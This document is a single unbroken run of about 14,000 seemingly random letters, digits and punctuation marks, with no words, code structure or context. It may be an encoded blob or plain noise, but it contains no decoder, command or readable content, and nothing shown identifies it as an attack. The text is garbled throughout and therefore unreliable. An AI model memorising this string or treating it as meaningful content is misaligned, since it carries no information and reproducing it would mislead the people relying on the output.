Jy;&rAB^J)9YS25SIC(;4AfE@q)qB);fV-XNIfpB|p{-42FE^r&sS6Q~ou+&2iQKWYUp9|+&V&(h2IF_076YRNT]Rui;|YqrV6-^J^zw~^;R2(+BhIAtTuT{dS^eVhVKCI-(6^rwJVN)sU4pD7zt++@uwz6{+N26R^:JJ]VkDrk)p(SCCBtf+Vq6I7)o2~9VW+)LJ2]tTO_SB]]Ld/0@VBJ4f]|t+_ASLT-6pLBBX%ViWyri(_W^n-^O;(rE0}I|AYB-/d|J}QrQXKAQx]-s4BEh{^SXVSRs6p-5ABI19UC4hKIS~+p{fzuoIk^9Qn|snk~}i(]&RiI2/I:rf~SXruOR7~-X(DAf~@-DODkKVATWV:pCTW4{tpBV(--6]TzWfh~N/xU6kpwIk(EwNV~5:u-{-EWQErCWK-Uzk@E0)QI~ddOBo(TAzL-%]BEnz-iVw^deA+nE|V--f{RB+%U+XpUJnLUOyO9_fVVUY]S+uAEnd(qO1r0W{(TAwo4yo0ry5~}}s(K%kr+Rf_q0iUwQx]2JERJt1(K-rf4CDA/{Wker^e:S)@LS::sW5)A:+Aof}eYA|9~6O//zB56u+k+LQur-64)uhn_usxi6OsN-yQnu6K(+h^7O(p%O_XupYi{BK2;I;{&SzQrzNSL~FuVJzp/J9nCu@;shnYCS/{q;(zuE^1NffW^Ve9/Jyow~x+kJ0|O6-D-:6CxS~+0k(V@LJ~:xLy]OWS:S0A/rSpS+;pdz5J)Y@1t~dd{y@eFOAsrO&F0B:&NExt+IwV16~4XVLA)zeA)W&)L;_f7p|AR+fBzWq9QSwQROUQD:(DqSW+EyUuq(CL5f-kzyRuoF0yI;|^dBrSA;fI/r9%]Y2E4LK5;U|KQ+55N_K5_F594X/xnoS-;_n26^V);Wh-R^O)5EW9^VUq9RBO+AEqwt@_2x9-eD~eJTK_Q2kWfRCeiBOr|fId%AT_{htxIwz9B|+x:C:i}dIEw/OExC6:p{Rk(VJFxFd6+r^UB{t|itzC^fKBOYrrAf1fWTnEihhyLV+z(5dX4rzFB5SV]CoE%1z+iirr4Cx|OVIDrtn^_2d]r4p]I2J]--DNA;|z;AEr^dr+V)II|;sB;^:5S~hr9BWIqpT+d|}S&Y|yhX}FAWTN4)TJ7K:V+(t;WN4d7NoxrY1+^t0dUR|fAJrrz|1JFAn_L|uBsAEtt&WqE4{)u&WRE}{OyR5qCiV_KQtLJuBd4kV/1}/Ut}yi|0iN5+hT)RiYAACnD:16{&2n27fqO9JEO}/frNwK@oeS&2C:TWNr)116Rzs_5~;@1ohpi;JUn66{V~z]K4ud5/ETL7KiRqY@nX~]E}CdR~^_0o{O4yz7w-s~4~1r~p(qWfdEL]uiJJ_qJJ{}5fSfJks]4~I^L9SRWYB5we;@pE6p|(54yz;zop@LqELi^|kNz)z;~k7I)rrqoUJ@^2DU(iFyqNwstxYO{TKp(|wEpqdwyAydUIhSL@@yy&VsyA{A(@(FW574y}Tu0:q^OFr%@5S9k;^uy(tTE2Lx~}6&+i2A97Uup:|LyI2uSJJ~i4F~LY)h{(:OpC1d/%L7{^0C@Si4h|W+ny~Oy]rw&|WD2:^ks]X;%tWfD;@y;5xAo-4^ISqU^LrzKfQxK4+pK^U;}JO+]D0unkIr(xIzO(];uuOx4w|k^^)|6O07NE@I9N;N2@)/%huiDIUSwEU~50E&/Fyh0riqwXwz(S/;uE:TsqJ&r~2w6iSdtJew4ukOA_+{XB9x@_K4^T0])F}~Ax1d9}A:XrD)]0LRU)Vnu^7)Q@TTuxAp~iA/AB;VEB+0Cre{5TYENhAwi:prwee0f-LNp-6KT+p7EVt)&TJLQwVSkun~;_wYUD6oALW~:@/~160tN:6pzSTCiBihY^;Bdh05NfK6hRS2&kiSt4/5NwSD^y)]EJC+&Tou%rB(IX{+x&FVkLwNEESNxIErTNIY57NV2%k+IJAdxrL~ENC|p5}u%USuq:@U7uzNwCx_+x~rJzR@Ueh_eo16+Sx}~x~VENkU]NN4+C^Iu~(4rwr}doT}5C~z1Uxf&Bd;:]ke@BFqy&xf~s)}pw;}FO(:e0forkY47}FA-FzxD2YoN4-LIpYWpq_wC)tor6YouukoUepoeKQAXnAokDQ@BEIy-TIqKN|RR+S}9_y0+Qf6r;EC:C20z-QXQkJ@XzoyfR0Cofr}uXfXs6ChEV|rU&y(J7(N5FFxexB_x^NN9{@S-|kn9(-7u0rs9;p0LnQY0du/{q-{kA|S6&A_5dyT1hKoQsf2|+7%4/)hWC^|(;YyChI]^V-RB&KFE&Def/Tef%]Br;]ENU]7;Y9D]e1)f-ke_6wt_z~DN%E2_6z5_pw7_kt/_6I9_^ie_^+)_hWWurq)6+}&y76^R_)XY+%2uX;f9:E;(C_x+}/pN:JC)&E^h^;s+XI]E}io_yh@~~kO4i^uiASi{Lt2+qeDL^f@I9B/VfNxFiB:|eVh4~-yO-p79_wVfy%B-7YN@hrr~IsFTB5X]9d1F0)J|YRe5^}6qC)YF1O1~^k_(;WouV7SB{BBYYR(f%sI55@7fQ%2hTyWx4|t;6B)_C{7_C1s_%|w~uL)7{k~7rkqxo6rO/Ou1/DrL/Dx{/XC2wJ+)nC~-L)u(wFqt9U6UwRzuedu~Iie-r|y_n]xWLW6&2C;;1:-iX5z;exFwK@Ct]TE^VUw(&)hqLWi:y0uqrOi{:CT]1L4psB|-Oqk)qI:o4qA4r90(O&yO7f@dsfs(sFzd1FS(]XySR]^{W64eqn9i9AOXt^_+9AuKr/1217hsx+}L22~fTf^27X4+9XWF1DhWo]:w56qs1JWD1D(B{Luq/sYL/Xierkp^/DuO{E~BwsxO/D7Q/XhQ/ofk/pCx%B/51or+/D75/sq0/nWTWI^eo9ue]t5;:w^NsJDoSJsJ0J9W/K@%AOBtX/COeLSOAyo4A_oT^d{h4~1)u%nX4^{F{BDx%pFs94hCt/+]~iYJ~(1VItkw}X5hXUJEBXVhhJO}EKUh0E50Ihs(Q]|q{-ICO/&Ur~kA+XSh^75+t)s~/qk~AhEIu)1:Wxk_@NV~-RQO-IrkAXQOAIk9F_/0~LB0r+x]dxw-INIBhu6-:z6E]-6-%~VE6BqUBNi+6d6oT9~A6e6od]J+dB~VQX:k%pqWK;~BV(LKNuF-6Ni+%1O+%XCU4rL{;oDo_W5()zL{VUJr0^A2QVIFAx7QCUIp&Usf0]t%96oTQtts/2nsQt@YRe|40QupUty|]F7D(9@uy|sFp%rX5ONDke/1o@Qhz%yezEWBNLiRo%D()D&)Roz&WDx+yh|+p/9CeIDt)pi5fn7}r_VWxwurS4tq}YV&^qp{L;y}7;OQSuJDEd+BF@%w;4dy{/V9odKtupwo@2i2/ky@t;9tSIt0+O|)fST)L/|{4Qx7E2--TTrfWk{9-@o-6@dX7JTofF9}}L)IxL/&eurIQLkXooKz)q24(/6r05nJ_F{;t9SxNt&LRNSzutJ6J]IX-W6d|y+Cx]4SIdB@UzXioQz@VKBSSL5]C~IutkL%fwDB:X)^0z]zh&O&xf]2KOBX9h:S7}eOK(0^nx^IF]E@~6VO]5}TU2zo;;:16_&fk+tf7N:{VBuX/W/^S4Q0%/)h6Kxi~oLE@rh]C/e9|-Lw//eR(]kEr;+:~p-rOhR7y9BwOULNzwx{T|DIWR_fI9xA7LU]Ne~|SoCoy}y|B|wId-]zkkxQxDh}yoUeCB64/~y]A&A@qqW})nh7eA~]qJqfr7d:B]Uwf^RBxVe&9JLQ(7rkI|Dr]ewL2Sru7{IBxAh^9U4IB~fzq-uW_u%-{wp@^&^+2dIA)r^JU~fQJL:E0in@D:YOiENQ+I}orAJU@k~-:KFi^O]id-I]L-NkuRRU{J;SV22zfJEqJOASuC:dkA}wd+)sFI0_qJ7}Iid2~QWCEJUFwRnq~40Y}^drd^wF5x5kS_uh1/CY]BABnAio|rwCUhXIye6|iE(r{%17^C^ErwQ&Nrk/)h]}Ee1RCussQp|I|pF2/Srrxuz~~dOEfhRrNB|hw;L0(e9Nq0oB}y1IE6x|C~q;n;+(@BSSq&}e|9rSSn}V%Eyto-|0NVh-;CCVyR2;F%n^hAqC}OuiqSN^d]yEt]Y%Swp]Ry1XeSSSD;(IEuF&:wyC-w};wTrxTX/E(Ny/Q4yJ-2yoUNu]T^t9ezqe}~pk&YCu_kB%I6~-N9Y@rR0hK}JAu0xoBikO@o7R~z)hptpW|EOW+y-D&A@ixo~4(5t)@p~0LeA4&--VNC-Wk+eF0J5+|pCIiLfqrTKJ@BkuO:/KkEUqyO)UU~Y5h97sISf|)ihW:s@WyV6LsYqW/Nrwd4)pow0N6BIRVNJe;K4:%2UQLw6|/Ur@@TT^)Cp%DuE|iuSX7U(onw}/O&E-r|DIepix{r{k@hwu~:WtSQ/uXBexy}X/J|]kW-oSDkTWLwhT]T2/ssu_wp/uBR/&k@Bs{D~Y4KyXUp)(WsdCAx/zkCrQ-KKEC{O{B&-}ySV(UzT%XV-Jf_CERSs&5ruVok;LCr5k-4YTwyVFdNkqxIp2QO^I-CdE9F}WreNdwr4+4IDuRpODry^u&AxXI9ro0Sr%)5x]zIhO@4T-}4}A9h5yd^D^oLC@LpTA5(/J9xE)xDhX/-krS@srYpSepN(+rC&+o-Wr}dF|u(xE+zEJ@irA6qrrq@%Ee7BhwkXOqR)4wL~pX%LydLSI0)6IX)pU1iICA^OoXfrNLd@{6n]tzRp7{IpXXY]n1D1WO{KOxW~A-sCRKoCC}@YB{@o6;7@C25V)2wThW;nJ/%pWB:@UhWpE-iprf{zs2+B}nW@+UE){6tu6yWpoqOy5wLqI~Y9Vp~QCK0O:&IxDXJW09@4tYBw+sF~Y}49KnKNw{C;UN%K299ER|^Wo5R)T}t%J%R-hrrdN]q900:WwdVqryttuxISJSpr)tDhTDyrkBO-@(s7_);fIKr2Iipk(0Yp0]0z^U4/4w/0WWkYST~kzxA@y6rE)t@ho}F5rB){{-d||xxr0^Fd@kp]Iy-pEz;r5I]^KXO-T:DBxA^o9]qoRRW/DuIqh5;Oq+4TO5D@y&9D&xNU~ICwyNo+nAd0&xRRyUkB1CkrTsO(i2odY;_TydRVV]OAk|Ciq9:4s{BI9@wX+AVwiyL~XdSYfxxJ9LS%-/UuViLFoyiIO40p:q0L2Y7]uo{4kVrEUCTV4SpSu]/Ku9qDAu]rnV~iWWiO&0NCxBT^B2rnyBO7uk]u6drOBt/(+;BWw;Uxd;^L|)14u_AUTW~:%UU56^q6YE9pk(+zs_%k)zeSiD9IQwxuXKDpiK+xV7-:++_/R@o|s}@On%t%Uqh{5q;z@EwU~|(U4-^6En_xy0DA]Ayu&n6^Wh^Do%iBdWs|eC(Rs|F9QJN:B~N0N+dCii{;zRCNKJ4DK~;hOQLUk{z]J5kRICBy9kId]B&(nyWL(FQ/I^e7h5iwBUi:r{f-yYRnSzIRIpE5I7+sBWxQ]U:AAhKf;0urETU}1D^CK/h0S6uKS_ipQ55~r16sh4^(+N%Fi6&Ke:w%9wI]E(unipRVF}]:EW;U5opu^%RR@)4{Q^DBeN9Ir:i7d|Bq5NpOnJoTI7WRN^S+BBpy-CRI4-kyQXu{zuy@Nxx-/ou+C9qFSOEYzf6qzX(7kO9_~2()nJExX{UWKw&(tVz1^tz_}/oCOx1F)+h0(i1ke-%U5tUd;yt:9J7D@|r0W%u:+DNBTEiKz~Q9Ckx~/1)X+iBuuLSI9rQDLJpL2:wV~wkJ;oO|x}V44AriKi5rA1Drro|z+B]xJYo)S@sq9pdYX^zE-6_I;e:oYw]ei]uN2:xERU)%:rU6qETtKz55e|W~QL00XDrdw/T^W(f%hLF/055eoASI4}+]^F5~)d&9w4rrA:YQu/;++CuSy^o@ip4^9d1D9;:w+oEpz({nY2uN7Quun;Rt6rA1q+n|Q:Kz/02Wy;Ww~NI&WDJd%SdkY1DCq;@0O^QFtuuUuez-_NxAQC^K0Of_}e/2nB%u}S}:Q}9{}-1nxzR+qkzrkruX;UA&tX_LE-WN+zwVXU]%V5zh}6x@9{fYsX+Cpq;UWThw0]X@p6ws1Bnx@i4qzA%%r_qABI14^ok:)I/@hB1Y5VYz;SwU9|~TowoI;{R4AXYUFnrX;fff@TIKiQhtO4pL1kuDh(%FDiWp;ENsD@Y;AKs/f-iUrTFU@{-sY;t%AR@BT+O17xnkRRXOEsQV72WCrx%^;(XT]Y/YJN|QS+QyyrCWYSeB}7TnUfy6{Dw};JV4/&AxpWIWR}Edn%|QQUx|1o{w25}+No-&|iUD1t20r9:^{E^/IA-%qWS1Ir~B_L@d_U)pXTV5@(C/}fYrAUOETWSrUof-D5RTL9:L~nW4pAz%kQiS@uDU|x2XX9Ur96JN@d9SVBk6uhN{9{z_Wry@Wr;_]QQEWEi;WEB@rYtE-9z+CnO{T{YE6EY6rsynD0IWC1AR@DqdWWO@ueiAotB]RN^rx9U{9~y~@e]+2@pACo-ypf^{9E_(&tU-W]r%rfrkWkz(&sA~s}40xQzKk+e}o~;6r0^O~hziu~EIV49NC1/SOB6@wBIBhe0ph;9QA@~pIAoQWu^YWUO^WU2%rU:@W)YEW~EdWkIW-]wL-E7KrsrQr%&No+&LkW2Tk4Bfo+W:W+}:WyAO6QX0wV+^Wp5D-pt{r-dx9zBf7QL;pp|5X(9U^xwt1kw(Xpe(2hQzRdWi16EtfzEREULyJd]J/hfJI6]Ar6]:epX%Lz]VJ6]oC;t@/;]yp-hzTEUY}xkwFhn)C6yR]6yR26y{hduIKkuV269+z]]@~xx+eEp@TNQps6Nhr6Whu6W])zw6C6NXtpi;rr|5W(hRQd9;@hTOVpk]Cp9o0hUU^x+sIxzp:6E|q6zQThCyn-N/eWei^6w526;htVu@fr}RBUL}ifC-f6tSpkyU0h6Tu6~E2^k4w6~]6^ETq6~+(dIYJpB-q6IoXp9pT6W@L6xhWpN@NYN4{6]Crzwn-pN1Xh0ARxe@Ux+;p6e;rxI{%69p(C/edYOi/h-6:hoC:nWhAEo-/}x]yRkhIt+S)i-hiR~]]Enf(Bkp11OSuYUqA:nqA4UqUKOCz/-Cy%-hs5Od%wWECJOCfp-6kRUp6WJSh}rChB6e22WhIw4W9WJ6fhpuSkUS4Ynq/E-C%y-d2LU66d-hEqW6qUOhB@OCKqo60ihpUt+t0f~h0DJ6{K4kktod|C~Wq-Uk|hrhhuJh:eJqdUn^:6Uq~p-6@CCWu4Op~16dR{+C2@WhkF+S^4nq2kUS6nWq0hRqD/xpnV@W|]oC{fkSQqp6y:k6&1W)9@WE@uOC4/+^Eo-hV9n^NCIW_2|hssWCKSW7AuU60n9i}A-q);U/n5O^U1:_UoNzW]]W-tDd~Ci;WsdT-+DY-}FTUy6ii%LRnfdf+YpW+TLNRIXD~t2;WneRo^-V+p{T-W}{dr%;U0T%UhE%&IzY-Vs_ws):-}+iV;9u~^7]JBzkU4LVdW^6ORLYzWe6W]&V+uOrn_]u-zkri9iqoS6:UdkdUL2^w1&+KxA~J7rQx(Fydw{^|K-d+DFDJ(FiOQ/Tx9Ii-OT@-JeY+s16z]+%dw&xW_sk+Re_-96{n]A:~s2:d+SV:drJ+]^62S-:up7;U__VA6&n4Tn_Wyo_JInd2sAJ@RKVOoSrz~fSn7wVA^p~ONWYJD+%-(QxdkCKkW/id]VKr0FVX%]AK:)+}^YV@O6sqAL_h~Cdf:J2_JDz7:Jd2OhS7:yuf^u+^dVV{pi^u6&4wSBhLqL~2hQ/W^w7kOitAz;z|SB~oEhu_:EB|^i+56f}QyX0(^OB_:-S;^e@J^B}56)Oi6i9i:tXB6t)U:z&-;5;dEfIxx:s_:AdRx_SwEBxTx_w]px]fur;trk+Arx9(Y_KIOK1z:~:o^^4%6dQ{:u7Qx_Wy^:t/Eiq]Bud}ruLeOi_0SXnWhQN{62q5-k}Ayhr}FUfA69t{6]SE6wX+:xiV6xw1:OCw:B~-SN16:BL]6]kQLQex^D6U^zoXJJuk^tW6O%r4LUQX:FNO_y]irrrSw/un+~rC:1k;SWNrFIrCTtwV_pL0V)w|155O-hLN}ru4{5)4o5rxBDJJERFBq1(:IKOTxo^iU^fwO5re@d61_np}r5rrUt:nhO:4@oLzT&L4F)dAN)r^}5J9LJJ%WoST:-eh41Jus)t@Y)5F:nCQorFsID:A7zW-pUqsnOuOd)27_:L%n:q@tnu4:1uJ]nuBftFA5+rs1rr0JDrKE1_CYrr:A1rQ6pf1;qk]zDrBYDrThrV4Dpu|7tqUXtF+ruFA2)554)_1D)5/QIrY@z_Uk1LsLUFL~)XrWrXN0IFF^rFtB6XxVIXW)hXErwF{X)wVFdL141FA@twV7tFrQxe2Wn/D(tWtS1ir+5Ir7L@11_iDf5L+DyiD+2k1{_L)q0Br9t:)|X%1K%%1QeK:~Aktdi%U62iWBkEt)_i5|Q%1n5BWWDE)p_U5q~koe7QA@)VDkq_ru2Tou+{rNC097fLr]zOuh/W-w-OrIOBytfprz::Rps0r~%(r~/LryR1rY0V1Fd;)A5DW)|z}sOkoAh;{~EXuC}^Ds}@4A-z1+h:{9/yt7ed1RJ(L|1@Luh@{wf{t%Qk1ndCtFOr{Af|tIz5y&K:oy{)uN^ytAEeyI7z)7XY{&Fx{7XVD]2_{U@|y~0y9Bez:SB7tCYotE^L)SxWyhs7t^u^(di;1p{wWB&&k4/yX%}Bt6_iNX]9h7xu@6r7srke@wx7owx6%9x75xKsOrx~/xn7orxJ94+;z4wRw60;}Lu)Rxo@zL-Bn__NhCk}FLNyp_Q@-x/@erk0xXWdnx|hUXtFnL^XpT%h&49|1XyT0D9dW:Qr_XyT@T/Qz_4]dz1W9Y@fi_(};4y|WT@9)xnw6_no&5;Sq_UYR4WSXX9~C^zSBL9n&5;QuT_U{F6^V6o}N(XpF4rf]x}VY64etLku0&N//(wx+0N|zuqdLwx/swxsIruipruFrBU6tEuJOL-Wxr]B5rwOLRs:{4z)JCy97D9Un_}+qs915LkIfLN(ox0N_ON|7D9QtT4QwT{QS4/FY7yXx7N_4@FR-OR0Q6rFeA(}yS{}wL)Rq:yFNd+R+f)Xe%L}t0)F_5)5Je(5Od14&k1X4oddhk-D~EWF&|5w&5dr)JtVA;5XJf5p_|Lt}es62;52|uJLS2+X6Vp_UiJL&er479WD|QtR%ndRs((5C{5}2y5_7/tTR}2TBTDTf6D09%puO1Q0+s(wi:LD2:9Td:y0&5suTxpUAzrktx1rRof06zNh^)1};Y1LR:ODN^rXVF(hu|LRiSzR~|{4V_y_@:y@}tLw))Qusw5RB9N_fpIsNJhsNKrXDfAT11k50)95%tW4)LQRxIp_iu2sA4QY:]^W~EoF~WO_B|OY25d/{1&2yf|@Ku|_RIJ6++BeW&_e(K&%oQz:Ws&uQyXB)Q-(Nt^&y%u_Q:s61|F/r{uXF6WIId|5IUdRpito(2-L97-Et_p/Nk2CtON5^VY6QkC1)Sn7NJO;tff({Rk61TQ4ye5:1yF2U4S|yTX))soK{QV/NI0e(d{z%e/k1TnwNAiX(C]1YW{45n50NI^5)eJKFf6dDu09;u-K1ropt|:V%zw5tXS&k2us(}xku;{7(BQdkq@|r7qC-t2wd];6hyfeu|f6UhtTye(6~;UxzsnCtoSyt(Upt&IKQnutpufW1Sr7LVkI(1/BtyJ(DU%orr+CI0W/p(z1Fwf{uY:2r@Ri//~EzxKLYLNLoB-w2rwWxruWEwdJz}sk{1hwsCBFsXu+Qsy~dX-tq@{t;0NAz4C}@S-B1Lr(TwW4NX96hk:|CsWV&4q@fLNhE4NfNr9+}K{_9X;TJ_/~qX9+)x_EdXqA]XfAW_}/7XB@7}R7Yx1A{s]F:}LXV1f_C_WAKx1iK2;;E9Ndox-U}FQ4R^WQth6nkDk%xXk;R_@oByBWI:Q:Ks7To4:{fqr9/4ux6wxW44UrACU7}wxz@D^O-4z22LE:E4zknwhJ_sJw6C6o-TnNe-k@W_11&4yqJ25-LXA%eFf9V4B~qs2y|1pWBK}AJX(ie_~@u1k+dstQ]49~C@Qx])/4Ez_hI)pn]I)J07Y{CR-Tswt5LnynB+-n)r&pYuf1|O)p7KfnUu{{p%(4C@U46C+:sT11VX{J;wYE1;dq6LVC4TyrQ;QL/B1L;QU5Jz1E2^%R29{L}kXT@i+|h:pTJpLofpr0df({x_(@Vf6QDqeDRhfD}@rku}f@J0_{IJOu_9)49U%LYzCR_2zs99/wo47@1(;XEI1X)pQFeQLu:KNN6uYK46I6Wk5KJ6XkkYFkwDXsEfYrC7X{A1{{KQyT0;y_7kO_@iXL/^QLTRhuOFoFO{W6(|eCFVY@E^FR_sK0TKh4(V5QO;Lp2;ID]i)CB-K]tY)pLo+2B61^QKeh+S-/{EK%DU1rry455eTy50q2d0{XutL61|/7;~+YQd55{Xx@9E/{uf2-uhKwDhzE9{O7s{IzWS{72os6-dIzEYICE(OBORf;oFiS+K7Ozk6OKiqJ:YO:d:7+IWxfkdY5pzI)TA07siXh5:o_)_4D(kD2:0x+U{t7RBq4(1;_:K%Szs|Rdn5J{)W2Q+5s%whsQ+QnYUQF{Wx@(Xk5TIS2^XiSu&~@+rk7/:Ix/;4+(RB(]BxiK{Que(ORyzD]{y]wu2;K|NI2(Vtf;w}6^YyRw{K4KzF^7;2I{^i9AWdT@dTDnVVA%)E/u(DJUS;(@KdTU2|4Ek]x:NA%WywRKQCTJIU%/%4Wx2uz0B+IJW:}Ue~wzFk/fCzqd_i944%2rSAN_D2~EJIIN6Iz~kWw|(6/V]E]{I;]u1{;NCufqtVXorwxRnLTLD/VSd21_Wq5Iz166V_0eR4EixS;IF^:AJ4CnL27{QxEp4fw+|^|o(5xTFhCF^Q-%oEkth9U0@nwpLi6oiB^5|XUpuQ_XJwy0NxOrD+-q2DhCqEys}D6;;y)fTR)1@%wiAhSBK9@;JzSJ4|y_B(S|C|STf/S46@wC7ho4~wXs1^A0ws~xLh{DJ~r1NBS]I0||&}4}xkAE&UfIJxppAVp@qr}oI|y_k9Vk|Q-A-h26x6u6N:IutVuh4%((Ik~s|/{(q)f6s6]@EDR6CCCNspW0QA0AC4R}t2w|7ze%DDfpD:}w&OiI(o:])U+/_QI~I}0FrhniRiA5^7;)iADERq1NTV^wEK5Jk;SLE0L0-Lut0~w~Ur1hE~^{OF}RDV)0uswJdXq9yp-R2]I0+]A~tBD&1e0Eei9TiUhkp9LKi&S2^eo^|yr_2FA]QQ;yunw]w1-Yk-qSTuYBA|0OR:6wEWJhdy^w-^hLyYErO^W-BBVOphzkAnSqUdzW|ohRi+WWtx6uD^-_D2;T|tx-syN_FLzJD]RrO@QFw4V-K|C-+:efddIL+%OR4Kk0x%IVW-e-Sn_d;exYKiq+xLQ~]Fu7zi/KF;-5(QYUO2%Xhk)^hwn&I-|A6rdYVBKQr+0U4ItB;^;F4rrTI+QT]4iDSS~9:RW|6+}QW(0S|z2SsT~|N9|42uN{Y(xhSwI}uBuJN-~IWWi]N|1Insh(]V9hAzu59%QByieo|iA-h%:ekwESDs&A)|z;Dzpd%0|Ch+Wq0((BI|726rDq}s/Ykr9T{%d/)UUL7T6V;LfO_w_S7Fz0O06y-60:95e2R~Uw{dd-pU6~@}uFTIQyzBSE9k]^{n;y|VQ6X)k++XsJK]Op{/feY|V}]XfrKY^KQUQuxfE|AL|Ku~XO)D^7|q9IQN](RuIpq5DyfU1-dyqRK615@62:e5o7{S|B/0D7(kI/SUSo]xKShUpqEt&k9or6LJS4(@xRp%1|9%k-Bw~tr@_D6F|yRAQ7^Q2S/hE|7Ii6t-7ouIxf50}4QCo+nBzQ&shrLn+x2dyD;-};-/Xd@k]+EwuI1E+-}0E(A+sYOf9)-EE9J]U0DE0A{wr}I;ELDuu4~|~Ii)DC/2@rWpw&2]fu4xS;yFuDLNKoeS12k^1y}6wBUORhoz++Tyeyo1zD]B1Ldwzx+_Wsps;U2z)SWI|tELe4r|rzfrpSy(_rI:}CNrN:+9W;X}phKkoD4x]SyBUV~:woyU@Fr%(I-zzdu{iqu7}fWTN6^OIVFo}uJ)t_Ir]9&6w4X/Wr|&K;Wr%R2TSWruseULuW^ssi6xOiwWr_{Cr;_fWqFUVISuW{^_+4A2IUVtVD&eoIKIOrypX|6qzTTWJN@(IOLEoIf|Xq(p6xTrU__O@+_i{o:WtED6yJIhwqnw90J6-nf-IyCYeFzu)49TUE:EnSJWLheoKx~qSo]Wy:kW9k2SUnF16E2sweE_BJk~+2IC6w%Er~WTkOWhQ7XzA}x~]SyOp~IspyLO%EW&9JINSIr]:ERoQDYO&Edw/%_9_O4Tuq&J:xCyTA-xWYE7uYWEiWx+R6-QE-_+OOd~RNkpt%1BunwIK4r|1rNuTS9wC9}E]~;FUA;dLDwQ5xU;E|9;/4E6oLz]q(Nh02p]7irwEw(RuwRB-LOL]^xk@BSC6U7~2Axz~QAtx7x-s;I^]hWx|OA{o@tIk}AiWkyQY^4w~_EIB5OpEFuAOyr~:rw)}05B}5:@FdW1OVdOAWYpVh6xOfi1o&K^{}A{xeE|rDV]|t)}qD-V]k/(YOBqkn^sx5pk91iRo+0O_N+K9-NRFr9Uz^9ziuW@U|S}s(Q%CXqx|d}hqQ:(iku7Bi}-2ELrkBuJxA5@xJr--dX9kx-@oXE9yTR}wOi}4C:i%D@Wkx;5BE4^NX-pJCExu957-{JL_)kieQxr6F6OKx;~S~FFkJWy455uwFI)]@|URd1Dei|Yue%kD(U{r2Q;0qQF|O&B{rp_]+x})u2quO5IkUrp5C|EkRTJJO_DIsV0z0JQK-xw(FxLD:rfCf%rY^xrNuIpNYsFdEIw^DO0nsCe(I(TC9Ly%h6wWBUoC~@odI~L1z(OR)s:Sw:Lwqh]r1J1kEEoO^kEe-w9YYTokwI0LQsF0Bo(12Ci9%x+h7pTK1}dV{E/5(RqLTEA+t^u5]&%^q~n9yRzL/6D;oQ0w&U_}uykeCx-/5upBuTUf2{}~+kOqx~JLy-664y91BW-xq&+YVwty)~:nt|p45]o9-UIn_xEio(s)iy6TIF:tosd]+5hSLf0-un%OkXpih_U6SVkoU;So%w/2N9pO0OzS2^1|;Fd@}O)ArtASQ1{6~;kL5pzJwyQrO|5-BR@~O/_:nsQtzr7_dex4frLRE6zJs&pw4rSty:5AkCtsw+s;6U{k}e]RN|69:h4_6pW|K2)_&d1{zR0V]n00/0^V%oiTe2~KVK4dJrLWY%f/|xwIB]oUq@Xz06k{W{-4@Riz)e}}hxe;y|QD~tE{^I2Xi)zFf2L6Y)p^y1pdeI:RxDCh&%C]zw:2TpOOqq:_nTS)WF~B{~nLC&L{t|d~z);n(Inn^4BwNIfsWz/{AXi1ftfiy(0X5QJ}wYndY2Y9pkIS02}hdrR0XsO|%uyh|N|orr:o6A2kIysdo^)//sLf)B6R41ud{5iY~izpJXs^]Nk+0EX]ii20d9d/SrK)s4qtD{{F|;Vn{9S+6)E;RqExQ~d&Kt@{|;]zy^}s&;C1/4Oik%s0Jf%YBRsq7NeC06S:44q:TQrK0^JJ&Ut0BT{fY/C-O(2@^fe%T12siJ}tOV||LRI1n@oQh0/hYx97oKyUU(D-(o5N9SxqY%QE;7eR/2)RW@w2s;_({1XXe-4s1q1p}11AfQ^%+FYU|iVenq|+OJtELe}fnq6W2{pDBsxt2d^TuoDA{{zKBqu%X4/+VCr]ouVJ^}^uw0:usR/uD5EForUL42WF0roI|TVrS@t+}ed+hynIBX;S&eX~eQq9Ih%WNhxs;fQB@fBn9fn|&f}nY(+z1hr4-f]:2fLOfruDf~u{:fW7@Bkws(z/X(9e-pzO~YEAIYEJ}uq%TYrirpzRuB-CU-)u}ptTXu++%dEnBA5}V(z_B(zx0h{hr(C+k~NiD~Ny7]}9siuQI]LL-rU|E]|:7r^OhxxTy~QtOI{%IUfArf%OBu}A5]%&R(Qu&Wos6+wSkr;{I(e{zxw~}pz~46EKzf/)_zw%QYW|D(+Cnh%7Kk9eJ6E^L6Ex7h&E;B:X:fR|sh&2~h{J)x]D0(xO}zz:EuxTJf&}4I7qJ+CB~AN@LAo^U6tO-ukxJk+/LfVopY9^+f0^D(5fO67|z:ruA)0p5IE6zfrr2sp+odDhy]E]e(sxO}WxSzoCYy&7JxOpJVO6+xO7n%ICUxDerxo6Y:OYDOVh(nu7)~@YD5E6:pOYy-2p}SR({Osy5xW~rI]z|dukd:sp5To610WU]p&di(OCkQTe+Oshn{2)}r0Y:kDp0RRu~hJ]]T2xCprC-yO;f+-&NYoxO2Wt](&YJ~-YX4s|C%-SSE-kWErrwL8